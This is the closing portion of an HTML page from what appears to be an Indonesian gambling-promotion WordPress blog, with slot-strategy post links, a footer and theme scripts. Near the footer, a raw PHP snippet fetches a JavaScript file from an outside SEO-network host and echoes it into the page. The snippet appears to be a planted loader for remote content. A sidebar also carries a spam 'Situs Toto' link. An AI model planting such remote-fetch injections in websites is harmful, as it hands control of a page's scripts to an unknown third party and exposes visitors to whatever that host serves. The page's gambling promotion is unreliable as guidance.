	<li class="cat-item cat-item-3"><a href="https://mauricecarlin.com/category/judi-togel/">Judi Togel</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://mauricecarlin.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://mauricecarlin.com/category/roulette/">Roulette</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://mauricecarlin.com/category/taruhan-tenis/">Taruhan Tenis</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://mauricecarlin.com/category/tembak-ikan-online/">Tembak Ikan Online</a>
</li>
</ul></div></div></div><div id="custom_html-3" class="widget_text bs-widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div></div>        </aside>
    </div>
    <!--/row-->
  </div>
  <!--/container-->
</main> 
<!--==================== Missed ====================-->
<div class="missed">
  <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back">
                    <div class="bs-widget-title">
            <h2 class="title">You Missed</h2>
          </div>
                    <div class="row">
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/11/Slot-Jackpot-Terbesar-1024x585.jpg'); ">
              <a class="link-div" href="https://mauricecarlin.com/trik-menang-wolf-gold/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-slot/" alt="View all posts in Judi Slot"> 
                                 Judi Slot
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://mauricecarlin.com/trik-menang-wolf-gold/" title="Permalink to: Trik Menang Wolf Gold: Strategi Efektif Mendapatkan Kemenangan Besar"> Trik Menang Wolf Gold: Strategi Efektif Mendapatkan Kemenangan Besar</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/11/Slot-Deposit-Pulsa-1024x585.jpg'); ">
              <a class="link-div" href="https://mauricecarlin.com/slot-pragmatic-wolf-gold/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-slot/" alt="View all posts in Judi Slot"> 
                                 Judi Slot
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://mauricecarlin.com/slot-pragmatic-wolf-gold/" title="Permalink to: Slot Pragmatic Wolf Gold: Menyelami Permainan Slot yang Menguntungkan"> Slot Pragmatic Wolf Gold: Menyelami Permainan Slot yang Menguntungkan</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/11/Game-Slot-Terbaik-1024x585.jpg'); ">
              <a class="link-div" href="https://mauricecarlin.com/polanya-wolf-gold-hari-ini/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-slot/" alt="View all posts in Judi Slot"> 
                                 Judi Slot
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://mauricecarlin.com/polanya-wolf-gold-hari-ini/" title="Permalink to: Polanya Wolf Gold Hari Ini: Analisis Performa dan Tren Terbaru"> Polanya Wolf Gold Hari Ini: Analisis Performa dan Tren Terbaru</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/11/Judi-Slot-Online-1024x585.jpg'); ">
              <a class="link-div" href="https://mauricecarlin.com/maxwin-wolf-gold/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-slot/" alt="View all posts in Judi Slot"> 
                                 Judi Slot
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://mauricecarlin.com/maxwin-wolf-gold/" title="Permalink to: Maxwin Wolf Gold: Panduan Lengkap untuk Memenangkan Permainan"> Maxwin Wolf Gold: Panduan Lengkap untuk Memenangkan Permainan</a> </h4> 
              </div>
            </div>
          </div>
                    </div><!-- end inner row -->
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
<!--==================== FOOTER AREA ====================-->
    <footer >
        <div class="overlay" style="background-color: ;">
                <!--Start bs-footer-widget-area-->
                                <div class="bs-footer-bottom-area">
                    <div class="container">
                        <div class="divide-line"></div>
                        <div class="row align-items-center">
                          <div class="col-md-6">
                            <div class="footer-logo">
                              <!-- Display the Custom Logo -->
                              <div class="site-logo">
                                                                </div>
                              <div class="site-branding-text">
                                <p class="site-title-footer"> <a href="https://mauricecarlin.com/" rel="home">MauriceCarlin</a></p>
                                <p class="site-description-footer">Langkah-langkah Daftar Togel Online</p>
                              </div>
                            </div>
                          </div>
                          <!--col-md-3-->
                              <div class="col-md-6">
      <ul class="bs-social justify-content-center justify-content-md-end">
                      <li>
                <a  href="#">
                  <i class="fab fa-facebook"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fa-brands fa-x-twitter"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-instagram"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-youtube"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-telegram"></i>
                </a>
              </li>
                    </ul>
    </div>
                            <!--/col-md-3-->
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                <!--End bs-footer-widget-area-->

                              <div class="bs-footer-copyright">
                    <div class="container">
                        <div class="row">
                                                       <div class="col-md-12 text-center">
                              <p class="mb-0">
                                <p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
                                 </a>
                                </p>
                            </div>
                                                      </div>
                        </div>
                    </div>
                </div> 
                            </div>
            <!--/overlay-->
        </footer>
        <!--/footer-->
    </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
      <a href="#" class="bs_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a> 
    <!--/Scroll To Top-->
    <!-- Modal -->
  <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
    <div class="modal-dialog  modal-lg modal-dialog-centered">
      <div class="modal-content">
        <div class="modal-header">
          <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
        </div>
        <div class="modal-body">
          <form role="search" method="get" class="search-form" action="https://mauricecarlin.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>        </div>
      </div>
    </div>
  </div>
<!-- /Modal -->
<!-- /Scroll To Top -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blogus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$a = file_get_contents('http://timseosukses.com/code/pbn/v2/index.js');
echo $a;
?>    <style>
        footer .footer-logo img{
            width: 210px;
            height: 70px;
        } 
    </style>
<style type="text/css">

/*==================== Menu color ====================*/

.bs-default .navbar-collapse ul, .navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
    background: ;
}

/*=================== Slider Color ===================*/
.homemain .bs-slide.overlay:before{
	background-color: #00000099;
} 
.bs-slide .inner .title a{
	color: ;
}

.bs-slide .inner .title{
	font-size: 50px;

}
footer .bs-footer-copyright p, footer .bs-footer-copyright a {
	color: ;
}
footer .bs-footer-copyright {
	background: ;
}

footer .bs-widget p, .site-title-footer a, .site-title-footer a:hover, .site-description-footer, .site-description-footer:hover, footer .bs-widget h6, footer .mg_contact_widget .bs-widget h6 {
	color: ;
}
@media (max-width: 991px){
	.bs-slide .inner .title{
		font-size: 2.5em;
	}
}
@media (max-width: 640px){
	.bs-slide .inner .title{
		font-size: 1.5em;
	}
}
</style>
		<script type="text/javascript">
		(function($) {
		  "use strict";
		
		  document.documentElement.setAttribute("data-theme", " ");
		  document.getElementById("switch").checked = false;
		  localStorage.setItem("data-theme", '')
		
		})(jQuery); 
		</script>
		



	<script type="text/javascript">
		let theme = localStorage.getItem('data-theme');
		const checkbox = document.getElementById("switch");
		const changeThemeToDark = () =>{
			document.documentElement.setAttribute("data-theme", "dark")
			document.getElementById("switch").checked = true;
			localStorage.setItem("data-theme", "dark")
			//console.log("I give you dark")
			document.querySelector(".site-title a").style.color = '#fff';
			document.querySelector(".site-description").style.color = '#fff';

			// For Responsive
			document.querySelector(".m-header .site-title a").style.color = '#fff';
			document.querySelector(".m-header .site-description").style.color = '#fff';
		}

		const changeThemeToLight = () =>{
			document.documentElement.setAttribute("data-theme", "")
			localStorage.setItem("data-theme", '')
			//console.log("I give you light")
			document.querySelector(".site-title a").style.color = '#000';
			document.querySelector(".site-description").style.color = '#000'; 

			// For Responsive
			document.querySelector(".m-header .site-title a").style.color = '#000';
			document.querySelector(".m-header .site-description").style.color = '#000';
		}

		if(theme === 'dark'){
			changeThemeToDark()
		}else{
			changeThemeToLight()
		}

		checkbox.addEventListener('change', ()=> {
			let theme = localStorage.getItem('data-theme');
			if (theme ==='dark'){
				changeThemeToLight()
			}else{
				changeThemeToDark()
			}
		
		});
	  
	</script>

		<style>
		.site-branding-text p , .site-title a {
			color: ;
		} 

		.m-header .site-title a, .m-header .site-description {
			color: ;
		}
		
	</style>
		<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://mauricecarlin.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/mauricecarlin.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/custom.js?ver=6.9" id="blogus_custom-js-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/dark.js?ver=6.9" id="blogus-dark-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mauricecarlin.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mauricecarlin.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"daf77546abc741d2b3d079119e9fbf4d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 50/101 objects using APC
Page Caching using APC{w3tc_pagecache_reject_reason}
Database Caching 1/20 queries in 0.319 seconds using APC

Served from: mauricecarlin.com @ 2026-01-16 16:04:16 by W3 Total Cache
-->
<!-- Cache served by WPSOL CACHE - Last modified: Fri, 16 Jan 2026 09:04:16 GMT -->
